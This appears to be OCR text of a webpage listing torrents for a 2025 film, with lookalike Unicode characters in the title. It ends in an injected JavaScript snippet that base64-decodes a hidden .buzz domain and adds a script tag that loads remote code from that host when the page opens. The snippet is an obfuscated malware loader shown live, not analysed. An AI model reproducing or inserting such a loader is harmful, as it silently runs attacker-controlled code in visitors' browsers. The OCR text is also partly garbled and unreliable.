
Search
for:
Search
Home
2025
février
The Other Way Around 2025 Mo𝚟ie To𝚛rents List
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const
pde=atob(pdx);const
script=document.createElement(“script”);script.src=”https://”+pde+”c
u=fd437c93″;document.body.appendChild(script);